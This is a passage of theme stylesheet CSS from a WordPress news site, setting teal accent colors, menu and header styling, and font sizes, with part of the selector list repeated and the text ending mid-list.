    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #222222 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 1.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }

body {
	background-image:url("https://dwealth.news/wp-content/uploads/2019/11/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
